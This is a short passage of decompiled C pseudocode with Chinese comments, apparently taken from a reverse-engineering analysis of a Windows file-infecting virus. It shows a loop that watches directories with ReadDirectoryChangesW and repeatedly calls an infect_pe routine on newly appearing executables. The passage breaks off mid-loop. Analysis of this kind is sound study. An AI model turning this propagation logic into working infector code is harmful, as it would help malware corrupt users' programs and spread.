 for ( result = ReadDirectoryChangesW((HANDLE)*v4_info_buf, v4_info_buf + 0x43, 0x2000u, 1, 3u, v4_info_buf + 2, 0, 0);
      result;
      result = ReadDirectoryChangesW((HANDLE)*v4_info_buf, v4_info_buf + 0x43, 0x2000u, 1, 3u, v4_info_buf + 2, 0, 0) )
{
  v4_info_buf[0x843] = (DWORD)(v4_info_buf + 0x43);// FILE_NOTIFY_INFORMATION
  memcpy(&v15, v4_info_buf + 0x46, v4_info_buf[0x45]);// 复制发生改变的文件的名称
  *(__int16 *)((char *)&v15 + *(_DWORD *)(v4_info_buf[2115] + 8)) = 0;
  wsprintfA(&v16, "%S", &v15);
  sprintf(&changed_file_path, "%s%s", &user_path, &v16);// 发生改变的文件路径
  if ( *(_DWORD *)(v4_info_buf[2115] + 4) == 1 && is_special_dir(&changed_file_path) == 1 )// 若有新文件出现在指定目录
  {
    EnterCriticalSection(&CriticalSection);
    v7 = infect_pe(&changed_file_path);       // 查找可感染的PE文件
    if ( v7 == 0x63 )
    {
      _sleep(0x64u);
      v7 = infect_pe(&changed_file_path);
    }
    v11 = 0;
    do
    {
      if ( v7 != -2 && v7 != -3 && v7 != -20 || !PathFileExistsA(&changed_file_path) )
        break;
      _sleep(0x12Cu);
      v7 = infect_pe(&changed_file_path);
      if ( v7 == 99 )
      {
        _sleep(0x64u);
        v7 = infect_pe(&changed_file_path);
      }